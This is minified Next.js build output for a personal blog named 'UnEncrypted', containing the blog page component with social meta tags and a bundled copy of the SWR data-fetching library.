l.apply(this,arguments)}function l(){return(l=(0,s.Z)(a().mark((function e(){var t,r=arguments;return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fetch.apply(void 0,r);case 2:return t=e.sent,e.abrupt("return",t.json());case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}},2176:function(e,t,r){"use strict";var n=r(5893);t.Z=function(e){var t=e.title,r=e.description,a=e.imageURL,s=e.imageALT,i=e.url;return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("meta",{property:"og:title",content:t}),(0,n.jsx)("meta",{property:"og:description",content:r}),(0,n.jsx)("meta",{property:"og:image",content:a}),(0,n.jsx)("meta",{property:"og:url",content:i}),(0,n.jsx)("meta",{name:"twitter:card",content:"summary_large_image"}),(0,n.jsx)("meta",{property:"og:site_name",content:"UnEncrypted."}),(0,n.jsx)("meta",{name:"twitter:image:alt",content:s}),(0,n.jsx)("meta",{name:"twitter:site",content:"UnEncrypted."}),(0,n.jsx)("meta",{name:"twitter:title",content:t}),(0,n.jsx)("meta",{name:"twitter:description",content:r}),(0,n.jsx)("meta",{name:"twitter:creator",content:"@RedaBELHAJ"}),(0,n.jsx)("meta",{name:"twitter:image",content:a})]})}},2695:function(e,t,r){"use strict";r.r(t),r.d(t,{__N_SSG:function(){return o},default:function(){return d}});var n=r(5893),a=r(9008),s=r(2651),i=r(4468),l=r(934),c=r(2176),o=!0;function d(e){var t=e.blogs;return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(a.default,{children:[(0,n.jsx)("title",{children:"UnEncrypted | Blog"}),(0,n.jsx)("meta",{itemProp:"name",content:"UnEncrypted"}),(0,n.jsx)("meta",{name:"description",content:"UnEncrypted is a personal blog page build with Next.js and Tailwind Css which takes the content from makdown files and renders it using Next.js."}),(0,n.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1.0"}),(0,n.jsx)(c.Z,{title:"UnEncrypted | Blog",description:"UnEncrypted is a personal blog page build with Next.js and Tailwind Css which takes the content from makdown files and renders it using Next.js.",imageURL:"https://unencrypted.vercel.app/images/Meta/UnEncrypted.jpg",imageALT:"https://unencrypted.vercel.app/images/Meta/UnEncrypted.jpg",url:"https://unencrypted.vercel.app/blog"})]}),(0,n.jsx)("div",{className:"bg-white dark:bg-gray-900",children:(0,n.jsxs)("div",{className:"min-h-screen relative",children:[(0,n.jsx)(i.Z,{}),(0,n.jsx)(l.Z,{title:"All Posts",blogs:t}),(0,n.jsx)(s.Z,{})]})})]})}},5809:function(e,t,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/blog",function(){return r(2695)}])}},function(e){e.O(0,[980,415,617,874,609,885,396,93,498,774,888,179],(function(){return t=5809,e(e.s=t);var t}));var t=e.O();_N_E=t}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/static/chunks/93-ac67dbce9527c45047a4.js
body_size: 3968
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[93],{2137:function(e,n,t){"use strict";function r(e,n,t,r,i,o,u){try{var a=e[o](u),c=a.value}catch(f){return void t(f)}a.done?n(c):Promise.resolve(c).then(r,i)}function i(e){return function(){var n=this,t=arguments;return new Promise((function(i,o){var u=e.apply(n,t);function a(e){r(u,i,o,a,c,"next",e)}function c(e){r(u,i,o,a,c,"throw",e)}a(void 0)}))}}t.d(n,{Z:function(){return i}})},5723:function(e,n,t){"use strict";t.d(n,{ZP:function(){return I}});var r=t(7294),i=Object.prototype.hasOwnProperty;var o=new WeakMap,u=0;var a=function(){function e(e){void 0===e&&(e={}),this.cache=new Map(Object.entries(e)),this.subs=[]}return e.prototype.get=function(e){var n=this.serializeKey(e)[0];return this.cache.get(n)},e.prototype.set=function(e,n){var t=this.serializeKey(e)[0];this.cache.set(t,n),this.notify()},e.prototype.keys=function(){return Array.from(this.cache.keys())},e.prototype.has=function(e){var n=this.serializeKey(e)[0];return this.cache.has(n)},e.prototype.clear=function(){this.cache.clear(),this.notify()},e.prototype.delete=function(e){var n=this.serializeKey(e)[0];this.cache.delete(n),this.notify()},e.prototype.serializeKey=function(e){var n=null;if("function"===typeof e)try{e=e()}catch(t){e=""}return Array.isArray(e)?(n=e,e=function(e){if(!e.length)return"";for(var n="arg",t=0;t<e.length;++t)if(null!==e[t]){var r=void 0;"object"!==typeof e[t]&&"function"!==typeof e[t]?r="string"===typeof e[t]?'"'+e[t]+'"':String(e[t]):o.has(e[t])?r=o.get(e[t]):(r=u,o.set(e[t],u++)),n+="@"+r}else n+="@null";return n}(e)):e=String(e||""),[e,n,e?"err@"+e:"",e?"validating@"+e:""]},e.prototype.subscribe=function(e){var n=this;if("function"!==typeof e)throw new Error("Expected the listener to be a function.");var t=!0;return this.subs.push(e),function(){if(t){t=!1;var r=n.subs.indexOf(e);r>-1&&(n.subs[r]=n.subs[n.subs.length-1],n.subs.length--)}}},e.prototype.notify=function(){for(var e=0,n=this.subs;e<n.length;e++){(0,n[e])()}},e}(),c=!0,f={isOnline:function(){return c},isDocumentVisible:function(){return"undefined"===typeof document||void 0===document.visibilityState||"hidden"!==document.visibilityState},fetcher:function(e){return fetch(e).then((function(e){return e.json()}))},registerOnFocus:function(e){"undefined"!==typeof window&&void 0!==window.addEventListener&&"undefined"!==typeof document&&void 0!==document.addEventListener&&(document.addEventListener("visibilitychange",(function(){return e()}),!1),window.addEventListener("focus",(function(){return e()}),!1))},registerOnReconnect:function(e){"undefined"!==typeof window&&void 0!==window.addEventListener&&(window.addEventListener("online",(function(){c=!0,e()}),!1),window.addEventListener("offline",(function(){return c=!1}),!1))}},s=function(){return(s=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e}).apply(this,arguments)},l=new a;var d="undefined"!==typeof window&&navigator.connection&&-1!==["slow-2g","2g"].indexOf(navigator.connection.effectiveType),v=s({onLoadingSlow:function(){},onSuccess:function(){},onError:function(){},onErrorRetry:function(e,n,t,r,i){if(t.isDocumentVisible()&&!("number"===typeof t.errorRetryCount&&i.retryCount>t.errorRetryCount)){var o=Math.min(i.retryCount,8),u=~~((Math.random()+.5)*(1<<o))*t.errorRetryInterval;setTimeout(r,u,i)}},errorRetryInterval:1e3*(d?10:5),focusThrottleInterval:5e3,dedupingInterval:2e3,loadingTimeout:1e3*(d?5:3),refreshInterval:0,revalidateOnFocus:!0,revalidateOnReconnect:!0,refreshWhenHidden:!1,refreshWhenOffline:!1,shouldRetryOnError:!0,suspense:!1,compare:function e(n,t){var r,o;if(n===t)return!0;if(n&&t&&(r=n.constructor)===t.constructor){if(r===Date)return n.getTime()===t.getTime();if(r===RegExp)return n.toString()===t.toString();if(r===Array){if((o=n.length)===t.length)for(;o--&&e(n[o],t[o]););return-1===o}if(!r||"object"===typeof n){for(r in o=0,n){if(i.call(n,r)&&++o&&!i.call(t,r))return!1;if(!(r in t)||!e(n[r],t[r]))return!1}return Object.keys(t).length===o}}return n!==n&&t!==t},isPaused:function(){return!1}},f),h="undefined"===typeof window||!!("undefined"!==typeof Deno&&Deno&&Deno.version&&Deno.version.deno),p=h?null:window.requestAnimationFrame?function(e){return window.requestAnimationFrame(e)}:function(e){return setTimeout(e,1)},y=h?r.useEffect:r.useLayoutEffect,g=(0,r.createContext)({});g.displayName="SWRConfigContext";var b=g,w=function(e,n,t,r){return new(t||(t=Promise))((function(i,o){function u(e){try{c(r.next(e))}catch(n){o(n)}}function a(e){try{c(r.throw(e))}catch(n){o(n)}}function c(e){var n;e.done?i(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(u,a)}c((r=r.apply(e,n||[])).next())}))},m=function(e,n){var t,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:a(0),throw:a(1),return:a(2)},"function"===typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(o){return function(a){return function(o){if(t)throw new TypeError("Generator is already executing.");for(;u;)try{if(t=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(e,u)}catch(a){o=[6,a],r=0}finally{t=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,a])}}},O={},E={},R={},P={},T={},V={},k={},C=function(){var e=0;return function(){return++e}}();if(!h){var x=function(e){if(v.isDocumentVisible()&&v.isOnline())for(var n in e)e[n][0]&&e[n][0]()};"function"===typeof v.registerOnFocus&&v.registerOnFocus((function(){return x(R)})),"function"===typeof v.registerOnReconnect&&v.registerOnReconnect((function(){return x(P)}))}var S=function(e,n){void 0===n&&(n=!0);var t=l.serializeKey(e),r=t[0],i=t[2],o=t[3];if(!r)return Promise.resolve();var u=T[r];if(r&&u){for(var a=l.get(r),c=l.get(i),f=l.get(o),s=[],d=0;d<u.length;++d)s.push(u[d](n,a,c,f,d>0));return Promise.all(s).then((function(){return l.get(r)}))}return Promise.resolve(l.get(r))},j=function(e,n,t,r){var i=T[e];if(e&&i)for(var o=0;o<i.length;++o)i[o](!1,n,t,r)},D=function(e,n,t){return void 0===t&&(t=!0),w(void 0,void 0,void 0,(function(){var r,i,o,u,a,c,f,s,d,v,h,p,y;return m(this,(function(g){switch(g.label){case 0:if(r=l.serializeKey(e),i=r[0],o=r[2],!i)return[2];if("undefined"===typeof n)return[2,S(e,t)];if(V[i]=C()-1,k[i]=0,u=V[i],a=E[i],s=!1,n&&"function"===typeof n)try{n=n(l.get(i))}catch(b){n=void 0,f=b}if(!n||"function"!==typeof n.then)return[3,5];s=!0,g.label=1;case 1:return g.trys.push([1,3,,4]),[4,n];case 2:return c=g.sent(),[3,4];case 3:return d=g.sent(),f=d,[3,4];case 4:return[3,6];case 5:c=n,g.label=6;case 6:if((v=function(){if(u!==V[i]||a!==E[i]){if(f)throw f;return!0}})())return[2,c];if("undefined"!==typeof c&&l.set(i,c),l.set(o,f),k[i]=C()-1,!s&&v())return[2,c];if(h=T[i]){for(p=[],y=0;y<h.length;++y)p.push(h[y](!!t,c,f,void 0,y>0));return[2,Promise.all(p).then((function(){if(f)throw f;return l.get(i)}))]}if(f)throw f;return[2,c]}}))}))};Object.defineProperty(b.Provider,"default",{value:v});b.Provider;var I=function(){for(var e=this,n=[],t=0;t<arguments.length;t++)n[t]=arguments[t];var i=n[0],o=Object.assign({},v,(0,r.useContext)(b),n.length>2?n[2]:2===n.length&&"object"===typeof n[1]?n[1]:{}),u=n.length>2||2===n.length&&"function"===typeof n[1]||null===n[1]?n[1]:o.fetcher,a=l.serializeKey(i),c=a[0],f=a[1],s=a[2],d=a[3],g=(0,r.useRef)(o);y((function(){g.current=o}));var x=function(){return o.revalidateOnMount||!o.initialData&&void 0===o.revalidateOnMount},S=function(){var e=l.get(c);return"undefined"===typeof e?o.initialData:e},I=function(){return!!l.get(d)||c&&x()},L=S(),z=l.get(s),K=I(),W=(0,r.useRef)({data:!1,error:!1,isValidating:!1}),F=(0,r.useRef)({data:L,error:z,isValidating:K});(0,r.useDebugValue)(F.current.data);var M,A,_=(0,r.useState)({})[1],H=(0,r.useCallback)((function(e){var n=!1;for(var t in e)F.current[t]!==e[t]&&(F.current[t]=e[t],W.current[t]&&(n=!0));if(n){if(N.current||!Z.current)return;_({})}}),[]),N=(0,r.useRef)(!1),q=(0,r.useRef)(c),Z=(0,r.useRef)(!1),G=(0,r.useCallback)((function(e){for(var n,t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];N.current||Z.current&&c===q.current&&(n=g.current)[e].apply(n,t)}),[c]),B=(0,r.useCallback)((function(e,n){return D(q.current,e,n)}),[]),J=function(e,n){return e[c]?e[c].push(n):e[c]=[n],function(){var t=e[c],r=t.indexOf(n);r>=0&&(t[r]=t[t.length-1],t.pop())}},Q=(0,r.useCallback)((function(n){return void 0===n&&(n={}),w(e,void 0,void 0,(function(){var e,t,r,i,a,v,h,p,y,b;return m(this,(function(w){switch(w.label){case 0:if(!c||!u)return[2,!1];if(N.current)return[2,!1];if(g.current.isPaused())return[2,!1];e=n.retryCount,t=void 0===e?0:e,r=n.dedupe,i=void 0!==r&&r,a=!0,v="undefined"!==typeof O[c]&&i,w.label=1;case 1:return w.trys.push([1,6,,7]),H({isValidating:!0}),l.set(d,!0),v||j(c,F.current.data,F.current.error,!0),h=void 0,p=void 0,v?(p=E[c],[4,O[c]]):[3,3];case 2:return h=w.sent(),[3,5];case 3:return o.loadingTimeout&&!l.get(c)&&setTimeout((function(){a&&G("onLoadingSlow",c,o)}),o.loadingTimeout),O[c]=null!==f?u.apply(void 0,f):u(c),E[c]=p=C(),[4,O[c]];case 4:h=w.sent(),setTimeout((function(){delete O[c],delete E[c]}),o.dedupingInterval),G("onSuccess",h,c,o),w.label=5;case 5:return E[c]>p?[2,!1]:V[c]&&(p<=V[c]||p<=k[c]||0===k[c])?(H({isValidating:!1}),[2,!1]):(l.set(s,void 0),l.set(d,!1),y={isValidating:!1},"undefined"!==typeof F.current.error&&(y.error=void 0),o.compare(F.current.data,h)||(y.data=h),o.compare(l.get(c),h)||l.set(c,h),H(y),v||j(c,h,y.error,!1),[3,7]);case 6:return b=w.sent(),delete O[c],delete E[c],g.current.isPaused()?(H({isValidating:!1}),[2,!1]):(l.set(s,b),F.current.error!==b&&(H({isValidating:!1,error:b}),v||j(c,void 0,b,!1)),G("onError",b,c,o),o.shouldRetryOnError&&G("onErrorRetry",b,c,o,Q,{retryCount:t+1,dedupe:!0}),[3,7]);case 7:return a=!1,[2,!0]}}))}))}),[c]);if(y((function(){if(c){N.current=!1;var e=Z.current;Z.current=!0;var n=F.current.data,t=S();q.current=c,o.compare(n,t)||H({data:t});var r=function(){return Q({dedupe:!0})};(e||x())&&("undefined"===typeof t||h?r():p(r));var i=!1,u=J(R,(function(){!i&&g.current.revalidateOnFocus&&(i=!0,r(),setTimeout((function(){return i=!1}),g.current.focusThrottleInterval))})),a=J(P,(function(){g.current.revalidateOnReconnect&&r()})),f=J(T,(function(e,n,t,i,u){void 0===e&&(e=!0),void 0===u&&(u=!0);var a={},c=!1;return"undefined"===typeof n||o.compare(F.current.data,n)||(a.data=n,c=!0),F.current.error!==t&&(a.error=t,c=!0),"undefined"!==typeof i&&F.current.isValidating!==i&&(a.isValidating=i,c=!0),c&&H(a),!!e&&(u?r():Q())}));return function(){H=function(){return null},N.current=!0,u(),a(),f()}}}),[c,Q]),y((function(){var n=null,t=function(){return w(e,void 0,void 0,(function(){return m(this,(function(e){switch(e.label){case 0:return F.current.error||!g.current.refreshWhenHidden&&!g.current.isDocumentVisible()||!g.current.refreshWhenOffline&&!g.current.isOnline()?[3,2]:[4,Q({dedupe:!0})];case 1:e.sent(),e.label=2;case 2:return g.current.refreshInterval&&n&&(n=setTimeout(t,g.current.refreshInterval)),[2]}}))}))};return g.current.refreshInterval&&(n=setTimeout(t,g.current.refreshInterval)),function(){n&&(clearTimeout(n),n=null)}}),[o.refreshInterval,o.refreshWhenHidden,o.refreshWhenOffline,Q]),o.suspense){if(M=l.get(c),A=l.get(s),"undefined"===typeof M&&(M=L),"undefined"===typeof A&&(A=z),"undefined"===typeof M&&"undefined"===typeof A){if(O[c]||Q(),O[c]&&"function"===typeof O[c].then)throw O[c];M=O[c]}if("undefined"===typeof M&&A)throw A}var U=(0,r.useMemo)((function(){var e={revalidate:Q,mutate:B};return Object.defineProperties(e,{error:{get:function(){return W.current.error=!0,o.suspense?A:q.current===c?F.current.error:z},enumerable:!0},data:{get:function(){return W.current.data=!0,o.suspense?M:q.current===c?F.current.data:L},enumerable:!0},isValidating:{get:function(){return W.current.isValidating=!0,!!c&&F.current.isValidating},enumerable:!0}}),e}),[Q,L,z,B,c,o.suspense,A,M]);return U}}}]);